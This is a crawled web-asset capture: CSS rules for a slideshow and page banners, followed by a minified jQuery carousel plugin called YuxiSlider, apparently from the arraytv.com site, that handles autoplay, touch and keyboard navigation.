        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;
    }
	
	    .swiper-slide strong{
			padding-bottom:20px
    }


var,em{font-style:normal;}
ul,ol{list-style-type:none;}
.slideBox{ width:100%; height:420px;overflow:hidden; position:relative;min-width: 990px;}
.slideBox .hd{ height:16px; overflow:hidden; position:absolute; left:47%; bottom:15px; z-index:1; }
.slideBox .hd ul{ overflow:hidden; zoom:1; float:left;  }
.slideBox .hd ul li{cursor: pointer; width:3em; height:6px; background:#fff; float:left; margin:0 .5em;}
.slideBox .hd ul li.on{ background:#eb2d26 !important;}
.slideBox .bd{ height:420px; width: 100%; z-index:0;   }
.slideBox .bd ul li{overflow: hidden;width: 100%; height: 420px;position: relative;  }
.slideBox .bd li a{display:block; width: 990px; height: 420px; margin:0 auto; position: relative;}
#dbline{ width:100%; height:20px; border-bottom:1px dashed #ddd; margin-top:20px; float:left; margin-bottom:20px}

#nybantit{ width:100%; background:#018360; height:66px; text-align:center; line-height:66px; float:left; font-size:20px; color:#fff;}
#sbt a{ width:100%; float:left; border-bottom:1px solid #ddd; height:44px; line-height:44px; text-align:center; font-size:16px; background:#fafafa}
.nybp{ padding-bottom:50px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.arraytv.com/js/YuxiSlider.jQuery.min.js
body_size: 2018
content:

!function(a){a.fn.extend({YuxiSlider:function(b){var c={width:640,height:360,control:null,auto:!0,during:3e3,speed:800,mousewheel:!1,direkey:!1},d=a.extend(c,b);return a(this).each(function(){var b=a(this),c=a("ul",b),e=a("li",b),f=e.length,g=0,h=null,i='<div class="desc" ><p class="title"><a href=""></a></p><span class="num"><em class="curr-num"></em><em class="line"></em><em class="total-num"></em></span></div><div class="bg"></div>';b.append(i);var j=a("p.title a",b),k=a("em.curr-num",b),l=a("em.total-num",b),m=0,n={},o={},p={mobileDevice:navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i),init:function(){if(p.style(),p.mobileDevice){var e=a(window).width(),g=d.width/d.height;d.width=e,d.height=e/g,b.css({fontSize:a(window).width()/640*1.285+"rem"})}b.add("img",b).width(d.width).height(d.height),c.width(f*d.width),p.description(),p.bindControl(),f>2&&c.prepend(a("li",c).last()).css({left:-d.width}),d.auto&&p.auto()},auto:function(){h=d.auto?setInterval(function(){p.moving(!0)},d.during):null},stop:function(){h&&clearInterval(h)},description:function(){k.text(g+1),l.text(f),j.text(e.eq(g).find("img").attr("alt")).attr("href",e.eq(g).find("a").attr("href")).width(d.width-a("span.num",b).width()-20)},bindControl:function(){if(p.mobileDevice){if(d.control&&d.control.remove(),2>=f)return;c.get(0).addEventListener("touchstart",p.touchstart,!1),c.get(0).addEventListener("touchmove",p.touchmove,!1),c.get(0).addEventListener("touchend",p.touchend,!1)}else{b.hover(function(){d.auto&&p.stop(),a(document).on("keydown",function(a){a.preventDefault(),(39===a.keyCode||40===a.keyCode)&&p.moving(!0),(37===a.keyCode||38===a.keyCode)&&p.moving(!1)})},function(){a(document).unbind(),d.auto&&p.auto()});var e=void 0!==document.mozHidden?"DOMMouseScroll":"mousewheel";d.mousewheel&&b.on(e,function(a){a.preventDefault(),a.stopPropagation();var c=a.originalEvent.wheelDelta?a.originalEvent.wheelDelta:-a.originalEvent.detail,d=b.data("timeoutId");d&&clearInterval(d),b.data("timeoutId",setTimeout(function(){p.moving(0>c?!0:!1),b.removeData("timeoutId")},100))}),d.control&&d.control.on("click",function(){p.moving(a(this).index()?!0:!1)}).hover(function(){d.auto&&p.stop()},function(){d.auto&&p.auto()})}},moving:function(b){if(1!=f){var e=0,h=!0;"boolean"==typeof b?h=b:(h=b>0?!1:!0,e=b),g=h?g>=f-1?0:g+1:0>=g?f-1:g-1,p.description(),f>2?(h?c.append(a("li",c).first()).css({left:0+e}):c.prepend(a("li",c).last()).css({left:-2*d.width+e}),c.stop().animate({left:[-d.width,"easeOutExpo"]},d.speed)):h?c.stop().animate({left:-d.width},.6*d.speed,function(){a(this).append(a("li",this).first()).css({left:0})}):c.prepend(a("li",c).last()).css({left:-d.width+e}).stop().animate({left:0},.6*d.speed)}},touchPos:function(a){for(var c,d,e,b=a.changedTouches,f={},g=0;g<b.length;g++)c=b[g],d=c.clientX,e=c.clientY;return f.x=d,f.y=e,f},touchstart:function(a){p.stop(),m=(new Date).getTime(),n=p.touchPos(a),o.left=c.offset().left},touchmove:function(a){a.preventDefault();var b=p.touchPos(a).x-n.x;c.stop().css({left:o.left+b})},touchend:function(a){var b=p.touchPos(a).x-n.x,e=(new Date).getTime()-m;0!==Math.abs(b)&&(350>=e?p.moving(b):Math.abs(b)<=d.width/2?c.stop().animate({left:[o.left,"easeOutExpo"]},d.speed/2):p.moving(b),d.auto&&p.auto())},style:function(){b.css({position:"relative",overflow:"hidden"}).fadeIn(450),e.css({display:"inline","float":"left"}),c.add(a(".bg",b)).add(a(".desc",b)).add(a(".num",b)).css({position:"absolute"}),a(".bg",b).css({background:"#000",filter:"alpha(opacity=50)",opacity:.5}).add(a(".desc",b)).css({width:"100%",height:"3em",bottom:0,left:0}),a(".desc").css({zIndex:2}),a("p.title",b).css({"float":"left",height:"1em",padding:"1em .5em",fontFamily:"microsoft yahei"}),a("p.title a",b).css({display:"block",color:"#fff",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden"}),a("span.num",b).css({right:".5em",color:"#fff",fontStyle:"italic",fontFamily:'Georgia, "Monotype Corsiva", Arial, sans-serif'}),a("em",b).css({display:"inline-block",position:"relative"}),a("em.curr-num",b).css({fontSize:"2.4em",height:"2em",lineHeight:"2em",color:"#cc191b",bottom:".625em"}),a("em.total-num",b).css({fontSize:"1.2em",height:"2em",lineHeight:"2em",top:".6em"}),a("em.line",b).css({width:"16px",height:"3em",background:"url(images/splash_white.png) center no-repeat"})}};p.init()})}})}(jQuery),$.extend($.easing,{easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c}});